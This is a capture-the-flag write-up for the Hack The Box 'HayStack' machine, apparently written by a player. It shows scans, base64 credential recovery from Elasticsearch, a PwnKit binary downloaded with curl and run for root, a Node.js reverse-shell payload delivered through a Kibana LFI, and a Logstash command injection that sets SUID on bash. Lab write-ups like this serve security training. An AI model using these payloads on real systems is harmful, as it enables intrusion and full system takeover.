htb haystack writeup
Machine Info
- Name: HayStack
- Description: Haystack is an Easy difficulty Linux box running the ELK stack ( Elasticsearch, Logstash and Kibana). The elasticsearch DB is found to contain many entries, among which are base64 encoded credentials, which can be used for SSH. The kibana server running on localhost is found vulnerable to file inclusion, leading to code execution. The kibana user has access to the Logstash configuration which is set to execute files as root based on a certain filter.
- Difficulty: Easy
Initial Access
Nmap:
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|   Supported Methods: HEAD DELETE GET OPTIONS
|_  Potentially risky methods: DELETE
|_http-favicon: Unknown favicon MD5: 6177BFB75B498E0BB356223ED76FFE43
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).
Alright new day new box, today we’re doing HayStack.
To start I look at port 80 and see that there is one file index.html and it has an image needle.jpg.
Downloading the image and running strings on it we can see that it has a base64 string, so we decode it:

We got a hint for the term “clave”.
Next I will acess the elastic search instance:

I see that there are bank and quotes, let’s dump the info and check for clave:



I decode the texts and login!
Privilege Escalation
Alright so I did it the unintended way to start, so I will go ahead and show you how I did it, then do it the intended way:
[security@haystack tmp]$ curl http://10.10.14.14/PwnKit -o pk
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 18040  100 18040    0     0   112k      0 --:--:-- --:--:-- --:--:--  113k
[security@haystack tmp]$ chmod +x /pk
chmod: cannot access ‘/pk’: No such file or directory
[security@haystack tmp]$ chmod +x ./pk
[security@haystack tmp]$ ./pk
[root@haystack tmp]# cd /root
[root@haystack ~]# ls
anaconda-ks.cfg  root.txt
[root@haystack ~]# cat root.txt
c6f665f9e5c3afbbe10d99e222b90046
[root@haystack ~]#
I used pwnkit..
Alright intended way!
[security@haystack opt]$ ls -la
total 4
drwxr-xr-x.  3 root   root     20 Jun 18  2019 .
drwxr-xr-x. 17 root   root   4096 Apr  1  2022 ..
drwxr-x---.  2 kibana kibana    6 Jun 20  2019 kibana
[security@haystack opt]$ netstat -utnlp
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9200            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5601          0.0.0.0:*               LISTEN      -
tcp6       0      0 127.0.0.1:9000          :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:9300          :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:9600          :::*                    LISTEN      -
udp        0      0 127.0.0.1:323           0.0.0.0:*                           -
udp6       0      0 ::1:323
Alright we can see that kibana is running, let’s portforward everything since its running on localhost:
I’ll relogin with a dynamic port forward:
HTB ssh -D 1080 security@10.10.10.115
security@10.10.10.115's password:
Last login: Tue Jan 23 10:03:53 2024 from 10.10.14.14
[security@haystack ~]$
I ofcourse matched that in my proxychains conf.
Now I setup proxychains on my foxy proxy and I can access the kibana instance:

this shows me the version is 6.4.2
This version has an LFI on it:
 This LFI can be paired with a file upload (we have a shell already) to get a shell. Let’s do it:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "172.18.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
I’ll use that payload as my shell.
I upload it to /dev/shm using my rev shell and acess the url below:

this executes the payload and gets me a revshell:

Now I am the kibana user.
Alright we can see we have access to logstash for privilege escalation. We can see the following config:

This means that the we need to insert a file in /opt/kibana that starts with logstash_ and that in the file, it s tarts with Ejecutar comando: then we can put any command after and it should execute it as root!
bash-4.2$ cat /opt/kibana/logstash_test.txt
Ejecutar comando: chmod +s /bin/bash
bash-4.2$ ls -la /bin/bash
-rwsr-sr-x. 1 root root 964608 oct 30  2018 /bin/bash
bash-4.2$ bash -p
bash-4.2# whoami
root
best, gerbsec